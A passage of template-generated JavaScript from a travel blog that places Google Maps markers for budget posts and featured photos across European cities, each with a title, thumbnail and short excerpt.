				    				    				    				    				    title: 'How Much Did It Cost - Berlin Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/daily-cost-berlin-germany/">How Much Did It Cost - Berlin Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/02/HowMuchDoesItCostToTravelBerlin.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Oh Berlin where do I start, you got me drunk, connected me with another travel blogger and I found an amazing little hostel to park my backpack. Just like my Amsterdam Budget was very much shaped by when the rain was going to fall so too did my stay in Berlin. Luckily having a great&hellip;  <a href="https://www.theaussienomad.com/travel-tips/daily-cost-berlin-germany/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(52.3702157, 4.895167899999933),
				    map: map,
				    				    				    				    				    title: 'How Much Did It Cost - Amsterdam Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/daily-cost-amsterdam-netherlands/">How Much Did It Cost - Amsterdam Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/01/HowMuchDoesItCostToTravelAmsterdam.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Ah Amsterdam your sure are a different beast and budget to Brussels. Unfortunately for me I arrived the day after Queens Day so got all the extra cost for late booking a hostel and none of the fun that goes with it. Amsterdam was a chance to have a night out and really have tourist&hellip;  <a href="https://www.theaussienomad.com/travel-tips/daily-cost-amsterdam-netherlands/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(50.8503396, 4.351710300000036),
				    map: map,
				    				    				    				    				    title: 'How Much Did It Cost - Brussels Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/daily-cost-brussels-belgium/">How Much Did It Cost - Brussels Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/01/HowMuchDoesItCostToTravelBrussels.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Moving on from the the expenses of Paris I made a short stop in Brussels. I still had a lot of countries to see on my trip and I knew the further north I went, the more expensive everything was going to become. So the plan was simple, meet up with a friend that had&hellip;  <a href="https://www.theaussienomad.com/travel-tips/daily-cost-brussels-belgium/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.856614, 2.3522219000000177),
				    map: map,
				    				    				    				    				    title: 'How Much Did It Cost - Paris Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/daily-cost-paris-france/">How Much Did It Cost - Paris Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/01/HowMuchDoesItCostToTravelParis.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'So your saving to backpack Europe only you don&#39;t know how much you really need. Your friend says they spent this much, you asked everybody on facebook and even gave google a shot but your still not sure. I did the same thing and came up with a miss mash of information, none of it&hellip;  <a href="https://www.theaussienomad.com/travel-tips/daily-cost-paris-france/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(54.6792402654377, 25.28979778289795),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Alleyway, Vilnius',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-alleyway-vilnius/">Featured Photo: Alleyway, Vilnius</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/12/vilniusalley-225x300.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'While on the walking tour I took in Vilnius our guide lead us down this little alleyway. He claims it was one of the smallest streets in Vilnius but it really didn&#39;t look anything like a street to me. In a small opening was this rickety old stairway leading up to an even older balcony.&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-alleyway-vilnius/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(51.27695105903063, 0.186767578125),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: First Snow',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-first-snow/">Featured Photo: First Snow</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/12/firstsnow-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Coming to the UK to live meant I was going to get to experience a lot of new and wonderful things. One that I was really looking forward too, was the first snow day. I saw this snow covered driveway as I walked to work on my first ever snow day. To me it resembles&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-first-snow/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(40.7461572, 14.498934400000053),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Pompeii, Italy',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-pompeii-italy/">Featured Photo: Pompeii, Italy</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/12/pompeiiitaly-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'I&#39;m not sure what I expected when I arrived at Pompeii but I will say this, the site is huge. To think that it was all buried under some 6 meters of ash and lost from the world for over 1500 years is quite astounding. Be sure to set aside a good day to explore&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-pompeii-italy/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.1375013, 11.575472300000001),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Glockenspiel, Munich',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-glockenspiel-munich/">Featured Photo: Glockenspiel, Munich</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/12/munichGlockenspiel-225x300.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Just like Prague has its Astronomical Clock Munich has the Glockenspiel. Sitting high up on the New Town Hall the Glockenspiel tells two stories as its many bells, chimes and life size characters perform. The first is the marriage of Duke Wilhelm V (founder of the Hofbräuhaus) to Renata of Lorraine complete with jousting knights.&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-glockenspiel-munich/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(50.8473423, 4.354662400000052),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Galerie de la Reine, Brussels',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-galerie-de-la-reine-brussels/">Featured Photo: Galerie de la Reine, Brussels</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/11/GaleriedelaReineBrussels-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'I snapped this while wandering the streets of Brussels as I attempted to find Mannequin Pis. The area was filled with little shops, all buzzing with people. I had attempted to get some food at a small bakery while here, but it was so crowded I gave up and wandered off into an old book&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-galerie-de-la-reine-brussels/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(50.0903702, 14.398997300000019),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Prague Castle At Night',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-prague-castle-at-night/">Featured Photo: Prague Castle At Night</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/11/praguecastle-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Everybody loves a castle and Prague Castle didn&#39;t disappoint me. Having been told that they turn the lights on at night giving you a spectacular view, I parked myself on Charles Bridge and watched as the sun set and the lights came on illuminating the great Castle like some sort of fairytale. My camera cannot&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-prague-castle-at-night/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(52.5014692, 13.388806899999963),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Berlin Graffiti',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-berlin-graffiti/">Featured Photo: Berlin Graffiti</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/11/berlinbuildinggraffiti-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Just a sample of some of the amazing graffiti that adorns so many parts of Berlin. From encompassing entire buildings like the one above, to small pieces scattered along alleys and walkways all across the city. If your in Berlin, be sure to stop and take some time to check it out. One place I&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-berlin-graffiti/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.86059909999999, 2.337622499999952),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Musée du Louvre, Paris',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-musee-du-louvre-paris/">Featured Photo: Musée du Louvre, Paris</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/10/lourveparis-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Museums don&#39;t come much bigger than the Louvre in Paris. So walking into the courtyard of the Louvre and spying the great glass pyramid ahead of me, while the rest of the building wraps around you is a sight to experience. It might be one of the most popular tourist attractions around, but even to&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-musee-du-louvre-paris/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(59.436685568190256, 24.744695127010345),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Flag of Denmark',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-flag-of-denmark/">Featured Photo: Flag of Denmark</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/09/danishflag-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'While in Tallinn, Estonia I came across this interesting monument while out on a free walking tour. This is believed to be the site where the Dannebrog (Danish Flag) came to be. The story goes that the Danish were locked in battle and it was going badly, almost to the point where they had lost.&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-flag-of-denmark/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(50.086931159332345, 14.420888721942902),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Astronomical Clock, Prague',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-astronomical-clock-prague/">Featured Photo: Astronomical Clock, Prague</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/08/featuredphotopragueastronomicalclock-225x300.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Head on into the center of Old Town and if you see a crowd of people looking up at the side of the Old Town Hall then chances are you&#39;ve found the Astronomical Clock in Prague. The clock or Orloj as its called is located on the southern wall and is made up of three&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-astronomical-clock-prague/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.8738311, 2.2950272000000496),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Arc de Triomphe, Paris',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-arc-de-triomphe-paris/">Featured Photo: Arc de Triomphe, Paris</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/08/featuredphotoarcdetriomphe-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Before I stopped off to check out the Eiffel Tower, I grabbed some lunch and relaxed while watching the cars navigate around the Arc de Triomphe. I must have seen a million photos of this site and heard the stories about the cars driving around it. So I&#39;ll be the first to say to see&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-arc-de-triomphe-paris/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(50.0343982, 19.20977819999996),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Auschwitz, Poland',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-auschwitz-poland/">Featured Photo: Auschwitz, Poland</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/08/featuredphotoauschwitz-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'We all know what happened here, it will live on forever as a great blip in our history. Walking the grounds and buildings while learning about the people and what happened to them was the most depressing day of my entire trip. And while it might be a great tourist attraction, make the effort to&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-auschwitz-poland/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(40.80554256989793, 14.347372055053711),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Herculaneum, Italy',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-herculaneum-italy/">Featured Photo: Herculaneum, Italy</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/08/featuredphotoHerculaneum-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Everybody knows about Pompeii but have you even heard of Herculaneum? It was a small town that was also destroyed by the eruption of Mt Vesuvius in 79 AD. If your short on time and can&#39;t make it to Pompeii or just love all things history like I do then you don&#39;t want to miss&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-herculaneum-italy/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(54.683129, 25.276589000000058),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Frank Zappa, Lithuania',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-frank-zappa-lithuania/">Featured Photo: Frank Zappa, Lithuania</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/07/frankzappastatue-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'What does Frank Zappa have to do with Lithuania you ask... well nothing actually. This however, never stopped some die hard fans from erecting a statue to the man after his death from cancer. The statue, which you will find hidden off a side street and erected in a car park makes for a great&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-frank-zappa-lithuania/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(56.95500089999999, 24.11754129999997),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Skyline of Riga, Latvia',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-skyline-of-riga-latvia/">Featured Photo: Skyline of Riga, Latvia</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/06/featuredphotorigalatvia-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'I&#39;ve taken lots of shots from the top&#39;s of buildings or churches since getting to Europe so its only fitting I share them with you all. This is a photo I took from the Sky Line Bar at the Reval Hotel in Riga, Latvia. The bar while being expensive to buy drinks at does offer&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-skyline-of-riga-latvia/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(40.6340026, 14.60268050000002),
				    map: map,
				    				    				    				    				    title: 'Featured Photo: Amalfi Coast Italy',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/featured-photo-amalfi-coast-italy/">Featured Photo: Amalfi Coast Italy</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/06/amalficoast-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Having just toured this amazing area I had to share a photo of the Amalfi Coast in Italy with you all. I can&#39;t believe I almost didn&#39;t see this beautiful coast line while I was in Italy. I urge everybody to head down to Sorrento in Italy and jump the bus towards Amalfi. Along the&hellip;  <a href="https://www.theaussienomad.com/featured-photos/featured-photo-amalfi-coast-italy/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(59.3244191, 18.101270699999986),
